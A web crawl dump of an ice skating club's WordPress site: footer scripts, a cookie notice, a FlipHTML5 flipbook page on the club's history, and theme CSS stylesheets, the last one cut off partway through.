<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/navigation.js?ver=1.0.0" id="navigation-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/jquery.sticky-kit.min.js?ver=1.0.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/loaders.css.js?ver=1.0.0" id="loaders-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/winterzone-custom.js?ver=1.0.0" id="winterzone-custom-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfv0Z0UAAAAAPXguBizkIlY20_wtuiwMfaG-tIB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfv0Z0UAAAAAPXguBizkIlY20_wtuiwMfaG-tIB",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ijsclubdes.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ijsclubdes.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(129,215,66,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">IJsclub D.E.S. gebruikt alleen technische en functionele cookies. Daarnaast analytische cookies die geen inbreuk maken op uw privacy. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Begrepen">Begrepen</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

<script type="text/javascript">
    jQuery(window).on('load', function(){
        jQuery('.search-field').attr("placeholder", "uw zoekopdracht ");    
        jQuery('.search-submit').attr("value", "Zoeken"); 

    });
    
</script>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://online.fliphtml5.com/gohwo/mbsw/
body_size: 755
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<title>Historie IJsclub DES - denoudendijk.nl</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta http-equiv="Expires" content="0">
	<meta http-equiv="Pragma" content="no-cache">
	<meta http-equiv="Cache-control" content="no-cache">
	<meta http-equiv="Cache" content="no-cache">
	<meta name="apple-mobile-web-app-capable" content="yes" />
	<meta name="monitor-signature" content="monitor:player:html5">
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta http-equiv="X-UA-Compatible" content="chrome=1,IE=edge">
	<meta name="robots" content="max-image-preview:large"/>
		<link rel="alternate" type="application/json+oembed" href="https://fliphtml5.com/oembed/?url=https%3A%2F%2Fonline.fliphtml5.com%2Fgohwo%2Fmbsw%2F&format=json" title="Historie IJsclub DES - denoudendijk.nl" />
		<link rel="alternate" type="application/xml+oembed" href="https://fliphtml5.com/oembed/?url=https%3A%2F%2Fonline.fliphtml5.com%2Fgohwo%2Fmbsw%2F&format=xml" title="Historie IJsclub DES - denoudendijk.nl" />
	<meta name="keywords" content="" />
	<meta name="description" content="Historie IJsclub DES - denoudendijk.nl" />
	<meta name="generator" content="fliphtml5.com" />
	<link rel="icon" href="" type="image/x-icon">
	<link rel="image_src" href="https://online.fliphtml5.com/gohwo/mbsw/files/shot.jpg"/>
	<meta name="og:image" content="https://online.fliphtml5.com/gohwo/mbsw/files/shot.jpg">
	<meta property="og:image" content="https://online.fliphtml5.com/gohwo/mbsw/files/shot.jpg">
	<meta property="og:title" content="Historie IJsclub DES - denoudendijk.nl" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://online.fliphtml5.com/gohwo/mbsw/" />
	<meta property="og:image" content="https://online.fliphtml5.com/gohwo/mbsw/files/shot.jpg" />
	<meta property="og:description" content="Historie IJsclub DES - denoudendijk.nl" />
	<meta itemprop="name" content="Historie IJsclub DES - denoudendijk.nl">
	<meta itemprop="description" content="Historie IJsclub DES - denoudendijk.nl">
	<meta itemprop="image" content="https://online.fliphtml5.com/gohwo/mbsw/files/shot.jpg">
	<meta name="twitter:site" content="@FlipHTML5">
	<meta name="twitter:title" content="Historie IJsclub DES - denoudendijk.nl">
	<meta name="twitter:description" content="Historie IJsclub DES - denoudendijk.nl">
	<meta name="twitter:image" content="https://online.fliphtml5.com/gohwo/mbsw/files/shot.jpg">
	<meta name="twitter:card" content="player">
	<meta name="twitter:player:width" content="400">
	<meta name="twitter:player:height" content="300">
	<meta name="twitter:player" content="https://online.fliphtml5.com/gohwo/mbsw/">

	<style>
		html{width:100%;height:100%;left:0;top:0;margin:0;padding:0;position:fixed;}
		body{width:100%;height:100%;left:0;top:0;margin:0;padding:0;position:fixed;}
	</style>
<link rel="canonical" href="https://online.fliphtml5.com/gohwo/mbsw/"></head>
<body>
	<div id="tmpLoading" style="width: 100%; height: 100%; position: absolute; z-index: -2;background:#323232;"></div>
	
	<script type="text/javascript" src="javascript/config.js?1721918178"></script>
	<script type="text/javascript" src="slide_javascript/slideJS.js?1721918178"></script>
	<script type="text/javascript" src="//static.fliphtml5.com/resourceFiles/html5_templates/js/LoadingJS.js?c3cd7f589f64047efd9556fe4192899e"></script>
	<script type="text/javascript" src="//static.fliphtml5.com/resourceFiles/html5_templates/template/Handy/resource_skeleton.js?5b9d1fb5e3d1d50ea2ac0aa9638d432d"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/css/mt-mega-menu.css?ver=6.9
body_size: 222
content:
#navbar .cf-mega-menu.sub-menu {
    width: 800px;
}
#navbar .mt-icon-list-item {
    padding-top: 4px;
    padding-left: 10px;
}
#navbar .mt-icon-list-item:hover {
    color: rgb(255, 255, 255);
}
#navbar .cf-mega-menu.sub-menu * {
    opacity: 0 !important;
    visibility: hidden !important;
}
#navbar .menu-item:hover .sub-menu * {
    opacity: 1 !important;
    visibility: visible !important;
}

#navbar .cf-mega-menu.sub-menu .vc_column-inner {
    padding-top: 10px;
}


nav #navbar ul li.mega1column,
nav #navbar ul li.mega2columns,
nav #navbar ul li.mega3columns {
    position: unset;
}
#navbar .menu-item > a {
    position: relative;
}

/*MEGA 3X COLUMNS 100%*/
#navbar .mega3columns .cf-mega-menu.sub-menu {
    left: 15px;
    width: calc(100% - 30px);
    text-transform: uppercase;
}
#navbar .mega3columns .cf-mega-menu.sub-menu p {
    font-size: 14px;
    font-weight: 600;
}
/*MEGA 2X COLUMNS 66.66666%*/
#navbar .mega2columns .cf-mega-menu.sub-menu {
    left: 22%;
    width: calc(66.66666% - 30px);
}

/*MEGA 1X COLUMN 33.33333%*/
#navbar .mega1column .cf-mega-menu.sub-menu {
    left: 41%;
    width: calc(33.33333% - 30px);
}



--- FILE ---
content_type: text/css
request_url: https://ijsclubdes.nl/wp-content/themes/winterzone/css/styles.css?ver=6.9
body_size: 23596
content:
/*------------------------------------------------------------------
[Master Stylesheet]


[Table of contents]

1. Body
    1.1. General styling
2. Elements
    2.1. Buttons
    2.2. Subscribe form
    2.3. Blockquote
    2.4. Search input + button
    2.5. Contact us
    2.6. Back to top button
2. Header
    2.1. Header styling
    2.2. Navbar styling
    2.3. Hero section
3. Portfolio
4. Blocks
5. Testimonial
6. Members
7. Statistics
8. Footer
9. Custom images
10. Sections
    10.1. Subscribe
    10.2. Contact
    10.3. Contact Form
    10.4. Portfolio
    10.5. Pricing tables
11. Page: Blog
    11.1. Sidebar/Widgets
13. 404 Not found page
14. Clients slider
17. Carousel Post
18. Event
19. Banner
21. Members
22. Our Services
24. Sidebar menu
-------------------------------------------------------------------

/*---------------------------------------------*/
/*--- 1. Body ---*/
/*---------------------------------------------*/
/* General styling */
html,body { 
    height: 100%; 
    width: 100%; 
}
body{
    overflow-x: hidden; 
}
body.page-template-template-houses {
    background-color: #f7f7f7;
}
* {
    word-wrap: break-word;
}
a,
a:hover,
a:focus {
    text-decoration: none;
    outline: none;
}
section {
    position: relative;
}
section.cover{
    overflow: hidden;
}
img {
    max-width: 100%;
    height: auto;
}
ol {
    padding-left: 30px;
}
figure.gallery-item {
    margin: 10px 0;
}
.gallery { margin: 0 auto 18px; }
.gallery .gallery-item {
  float: left;
  margin-top: 0;
  text-align: center;
  width: 33%;
}
.gallery-columns-2 .gallery-item { 
  width: 50%; 
}
.gallery-columns-4 .gallery-item { 
  width: 25%; 
}
.gallery img {
  box-shadow: 0px 0px 4px #999;
  border: 1px solid white;
  padding: 8px;
  background: #f2f2f2;
}
.gallery-columns-2 .attachment-medium {
  max-width: 92%;
  height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
  max-width: 84%;
  height: auto;
}
.gallery .gallery-caption {
  color: #fff;
  font-size: 12px;
  opacity: 1;
  margin: 0 0 12px;
}
.gallery dl, .gallery dt { margin: 0; }
.gallery br+br { display: none; }



/*GLOBAL: FONT WEIGHT*/
.post-excerpt,
.breadcrumb,
.single-post-social > div,
.tweet-body,
.article-details .post-author,
.tweet-date,
.top-header,
.author-biography{
    font-weight:normal;
}
.post-name.post-name-color a{
    font-weight:500;
}



/*GLOBAL: BORDER RADIUS*/
.sticky-posts .post a,
.sticky-posts .post-date,
.modeltheme-content,
.testimonials_slider .testimonial-content,
.tagcloud > a,
.widget_address_social_icons .social-links a,
.single_post_author_details,
.social-sharer > li,
.shortcode_post_content .text_content .post-read-more .post-read-more-button,
footer .contact-details{
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
}



/*GLOBAL: TRANSITION EFFECTS*/
.post-password-form input[type="submit"] {
    color: #ffffff;
}
#primary .main-content ul.modeltheme-slider li{
    position: unset;
}
.wpb_column{
    height: auto;
}
p.subtitle {
    font-weight: 600;
    color: rgba(255,255,255,0.7);
}
.top-margin {
    padding-top: 60px;
}
.high-margin {
    padding-top: 60px;
    padding-bottom: 80px;
}
.bottom-margin {
    padding-top: 0;
    padding-bottom: 80px;
}
.mediu-margin {
    padding-top: 25px;
    padding-bottom: 25px;
}
.spacer {
    margin-bottom: 50px;
}
.right-border {
    padding: 15px;
    border-right: 5px solid;
    margin-bottom: 10px !important;
}
.left-border {
    padding: 15px;
    border-left: 5px solid;
    margin-bottom: 10px !important;
}
.relative{
    position: relative;
}
.absolute{
    position: absolute;
}
.fixed{
    position: fixed;
}
.no-margin{
    margin: 0 !important;
}
.top-no-margin {
    padding-bottom: 100px;
    padding-top: 0;
}
.bottom-no-margin {
    padding-bottom: 0;
    padding-top: 60px;
}
.high-padding {
    padding: 0px 0;
}
.medium-padding {
    padding: 50px 0;
}
.container.high-padding {
    padding: 80px 15px;
}
.form-control {
  border-color: rgb(0, 173, 241);
  border-width: 2px;
  color: rgba(85, 85, 85, 0.8);
  font-size: 15px;
  font-style: italic;
  font-weight: 300;
  height: auto;
  padding: 10px;
}
.video-bg {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  z-index: 1;
}
.embed-responsive-item{
    width: 100%;
}
.block-triangle {
    overflow: hidden;
}
/*Flat icons*/
.flat-icon {
  font-family: 'oxp-demo';
  padding:23px 28px;
  font-size: 45px;
  font-weight: bold;
  display: inline-block;
  line-height: 100%;
  overflow: hidden;
  text-transform: uppercase;
  margin-right: 15px;
}
/*---------------------------------------------*/
/*--- 2. Elements ---*/
/*---------------------------------------------*/
body .no-margin{
    margin-bottom: 0;
}
.text-white ul li,
.text-white .section-title {
    color: white;
    opacity: 0.9;
}
.img-center{
    margin: 0 auto;
    display: block;
}
.smartowl_call-to-action h1,
.smartowl_call-to-action h2,
.smartowl_call-to-action h3,
.smartowl_call-to-action h4,
.smartowl_call-to-action h5,
.smartowl_call-to-action h6 {
    color: #fff;
}
/* Float */
[class^="hvr-"] {
    background: #e1e1e1 none repeat scroll 0 0;
    color: #666;
    cursor: pointer;
    margin: 0;
    padding: 1em;
    text-decoration: none;
}
/* Buzz Out */
@-webkit-keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }

  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }

  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }

  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }

  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }

  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }

  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }

  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }

  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }

  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}

@keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }

  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }

  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }

  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }

  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }

  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }

  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }

  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }

  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }

  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
.hvr-buzz-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
}
.hvr-buzz-out:hover, .hvr-buzz-out:focus, .hvr-buzz-out:active {
  -webkit-animation-name: hvr-buzz-out;
  animation-name: hvr-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}
.hvr-float {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.hvr-float:hover, .hvr-float:focus, .hvr-float:active {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}
.hvr-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
.hvr-grow:hover, .hvr-grow:focus, .hvr-grow:active {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.margin-zero{
    margin: 0;
}
.vc_btn.margin-zero {
    margin: 10px 0;
}
.single article .article-content li {
    color: #454646;
    font-size: 18px;
    font-weight: 300;
    line-height: 29px;
    opacity: 1;
    visibility: visible;
}
textarea, 
input[type="text"], 
input[type="button"], 
input[type="search"], 
input[type="submit"]{
    -webkit-appearance: none; 
}
.newspaper-info-bordered .holder {
    padding: 10px 0 10px 15px;
}
.newspaper-info span:nth-of-type(1) {
    font-weight: bold;
}
.newspaper-info-bordered .col-md-5 {
    text-align: center;
}
.newspaper-info-bordered i {
    font-size: 50px;
    padding: 10px 0;
}
.newspaper-info span {
    font-size: 17px;
    display: block;
}

.complex-layout .col-md-9 {
    padding-left: 0;
}
.newspaper-info span:nth-of-type(2) {
    font-style: italic;
}

.newspaper-info-bordered {
    border: 1px solid;
    margin: 13px 0;
}
/*Elements: blockquote*/
.good_quote h1 {
    font-size: 55px;
}
blockquote {
    background: none repeat scroll 0 0 #f6f6f6;
    border-left: 5px solid;
    color: #9aa7af;
    font-size: 15px;
    font-weight: 300;
    margin: 0 0 20px;
    padding: 30px;
    position: relative;
}
.testimonials-container blockquote:before {
    content: "\"";
    font-family: open sans;
    font-size: 200px;
    font-style: italic;
    left: 15%;
    line-height: 200px;
    position: absolute;
    transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    background: transparent;    
}
.quotes-container blockquote:before {
    font-family: "Libre Baskerville";
    content: "\"";
    font-size: 200px;
    font-style: italic;
    left: 5%;
    line-height: 0;
    position: absolute;
    transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    background: transparent;    
    top: -20px;
}

.testimonials-container blockquote p {
    width: 65%;
    margin: 0 auto;
}
.quotes-container blockquote p {
    color: #ffffff;
    font-size: 26px;
    margin: 0 auto;
    width: 80%;
}
.quotes-content .quote_title {
    color: #ffffff;
    font-size: 24px;
    margin: 0 auto;
    width: 65%;
}
.quotes-container blockquote::after {
    bottom: -20px;
    content: "\"";
    font-family: "Libre Baskerville";
    font-size: 200px;
    font-style: italic;
    line-height: 0;
    position: absolute;
    right: 5%;
    transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
}

.testimonials-container blockquote{
    background: transparent;
}
.quotes-container blockquote{
    background: transparent;
    padding: 0;
}

/* Element: Search input + button */
.no-results.not-found {
    color: rgb(153, 171, 183);
}
.no-results .search-form {
    margin-top: 20px;
    text-align: center;
}
.no-results input[type="submit"] {
    border: 0 none;
    color: #fff;
    display: initial;
    padding: 9px 15px;
}
.no-results input {
    border: 1px solid #e6e6e6;
    color: #252525;
    padding: 10px 20px;
    font-weight: 300 !important;
}
.no-results.not-found .search-submit:hover {
    background-color: #252525 !important;
}

/*Section: Conference form*/
.conference-attendant-form input {
    font-style: normal;
    height: auto;
    margin-bottom: 30px;
    padding: 15px !important;
}
.conference-attendant-form input.wpcf7-submit {
    margin: 0 !important;
    padding: 15px 40px !important;
}

/*Section: Contact us*/
#contact_form textarea.form-control {
    height: 140px;
    padding: 6px 40px !important;
}
#contact_form2 .alert-success {
    background-color: rgb(223, 240, 216);
    border: 0 none;
    color: rgb(255, 255, 255);
    margin-top: 15px;
    padding-top: 15px;
    text-align: left;
}
.success_message {
    color: rgb(0, 173, 241);
    display: none;
    font-weight: 400;
    padding-top: 5px;
    text-align: center;
}
textarea.form-control {
    height: 140px;
    padding: 10px !important;
}
#contact_form2 .form-control {
    background-color: #ecf0f1;
    border: 1px solid rgba(206, 206, 206, 0.3);
    box-shadow: none;
    padding: 0 10px;
}
#contact_form2 .contact_label {
    color: #333333;
}
#contact_form2 .solid-button.button {
    border: medium none;
    margin-top: 5px;
    text-transform: uppercase;
    width: auto;
}
.span-contact i {
    bottom: 1px;
    color: #48a8a7;
    font-size: 25px;
    margin-right: 10px;
    opacity: 0.6;
    position: relative;
    text-align: center;
    width: 35px;
}

/*Element: Back to top button*/

.back-to-top img{
    width: 40px;

}
.back-to-top {
    display: block;
    margin: 0 auto;
    height: 40px;
    width: 40px;
    margin: 5px auto;
    overflow: hidden;
    white-space: nowrap;
    visibility: hidden;
    transition: all .3s 0s;
    -o-transition: all .3s 0s;
    -moz-transition: all .3s 0s;
    -webkit-transition: all .3s 0s;
    -ms-transition: all .3s 0s;
}
.back-to-top.modeltheme-is-visible, .back-to-top.modeltheme-fade-out, .no-touch .back-to-top:hover {
    -webkit-transition: all .3s 0s;
    -moz-transition: all .3s 0s;
    -ms-transition: all .3s 0s;
    -o-transition: all .3s 0s;
    transition: all .3s 0s;
}
.back-to-top.modeltheme-is-visible {
    visibility: visible;
    opacity: 1;
    position: relative;
    top: 20px;
}
.back-to-top.modeltheme-fade-out {
    opacity: .5;
}
.no-touch .back-to-top:hover {
    opacity: 1;
}
.post-password-form input {
    border: 1px solid #e6e6e6;
    padding: 10px 20px;
    border-radius: 30px;
}
.post-password-form input[type="submit"] {
    margin-left: 10px;
    background-color: #5c9ceb !important;
}
.quotes-slider.owl-carousel {
    margin-top: 25px;
}
.st-menu-content {
    height: 100%;
    overflow-y: scroll;
    padding: 30px;
    position: absolute;
}
#modeltheme-main-head {
    width: 100%;
    z-index: 200;
    clear: both;
    border: 0 none;
}
.portfolio-posts .main-content {
    margin: 0;
}
.post-category-date a[rel="tag"]::before {
    background: rgba(255, 255, 255, 0.8) none repeat scroll 0 0;
    content: "";
    height: 3px;
    left: 6px;
    position: absolute;
    top: 11px;
    width: 3px;
}
.post-category-date a[rel="tag"] {
    border: 0 none;
    color: rgb(255, 255, 255);
    display: inline-table;
    font-weight: 300;
    margin-left: 5px;
    position: relative;
    padding: 2px 5px 2px 13px;
}
.single-portfolio-item .item-description {
    height: 100%;
    top: 0;
    width: 100%;
}
.item-description .holder-top {
    height: 50%;
    padding: calc(15% - 15px) 15px 15px;
    text-align: center;
    width: 100%;
    opacity: 0;
    position: absolute;
    top: -50%;
    transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
    -moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    -ms-transition: all 250ms ease-in-out 0s;
}
.details-container > div.details-item .amount, .details-container > div.details-item ins {
    color: rgb(255, 255, 255);
    padding: 1px 5px;
}
.item-description .holder-bottom {
    background: none repeat scroll 0 0 rgb(44, 62, 80);
    color: rgb(255, 255, 255);
    height: 50%;
    padding: calc(15% - 30px) 15px 15px;
    position: absolute;
    text-align: center;
    width: 100%;
    opacity: 0;
    top: 100%;
    transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
    -moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    -ms-transition: all 250ms ease-in-out 0s;
}
.single-portfolio-item:hover .holder-top {
    opacity: 1;
    top: 0;
}
.single-portfolio-item:hover .holder-bottom {
    opacity: 1;
    top: 50%;
}
.item-description i {
    background: none repeat scroll 0 0 rgb(255, 255, 255);
    color: rgb(182, 189, 191);
    font-size: 19px;
    padding: 10px;
    width: 40px;
    transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
    -moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    -ms-transition: all 250ms ease-in-out 0s;
}
.item-description i:hover {
    background: none repeat scroll 0 0 rgb(44, 62, 80);
    color: #fff;
}
.holder-top > a:first-child {
    margin-right: 4px;
}
.holder-top > a:nth-child(2) {
    margin-left: 4px;
}
.item-description .holder-bottom::before {
    border-bottom: 15px solid #393939;
    border-left: 15px solid rgba(0, 0, 0, 0);
    border-right: 15px solid rgba(0, 0, 0, 0);
    content: " ";
    height: 0;
    left: 50%;
    margin-left: -15px;
    pointer-events: none;
    position: absolute;
    top: -14px;
    width: 0;
}
.item-description .holder-bottom > h5 {
    font-size: 15px;
    margin: 0;
    opacity: 0.5;
}
.item-description .holder-bottom h3 {
    margin: 10px 0 15px;
}
.main-content article.single-portfolio-item {
    padding: 0;
}
/*---------------------------------------------*/
/*--- 4. Blocks ---*/
/*---------------------------------------------*/
/* Blocks */
.block-icon{
    height: 130px;
    margin-bottom: 25px;
    position: relative;
}
.block-container {
    text-align: center;
}
.block-triangle {
    width: 80px;
    height: 80px;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    margin: 0 auto;
    position: relative;
    top: 25px;
    box-shadow: 0 0 0 6px #FFFFFF, 0 0 0 7px #dadbdb;
    -webkit-box-shadow: 0 0 0 6px #FFFFFF, 0 0 0 7px #dadbdb;
}
.block-title p {
    color: #2f383d;
    font-size: 16px;
    font-weight: 500;
}
.block-content p {
    font-size: 15px;
    color: #9aa7af;
    font-weight: 300;
}
.block-icon i {
    color: #FFFFFF;
    font-size: 40px;
    position: absolute;
    left: 50%;
    top: 50%;
    -ms-transform: translate(-50%, -50%) rotate(-45deg);
    -webkit-transform: translate(-50%, -50%) rotate(-45deg);
    transform: translate(-50%, -50%) rotate(-45deg);
}
/* Left Block */
